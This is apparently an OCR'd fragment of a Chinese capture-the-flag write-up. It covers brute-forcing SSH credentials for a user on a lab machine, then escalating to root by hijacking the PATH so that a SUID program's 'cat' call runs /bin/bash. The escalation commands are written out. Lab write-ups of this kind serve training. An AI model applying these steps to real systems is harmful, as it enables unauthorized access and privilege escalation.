
ssh://192.168.100.197，成功获取到两个有用的账户名和密码：travis
或者在windows上使用弱口令工具自己加载密码本也可以破解。
利用获得账户名和密码使用xshell进行尝试登录，在travis账户下发现u
提示和flag。
提权：
提示信息告诉我们和可执行文件有关，那我们查看下具有root权限的可执行文件
2>/dev/null，找到/opt/get_acess文件。
使用string get_access查看下文件信息，发现存在一个cat命
那我们就可以自己设置一个cat命令写入环境变量，让其引用我们
echo '/bin/bash' > /
tmp
/cat

chmod +x /
tmp
/cat

export PATH=/
tmp
:$PATH 

echo $PATH
执行get_access脚本，获得root权限。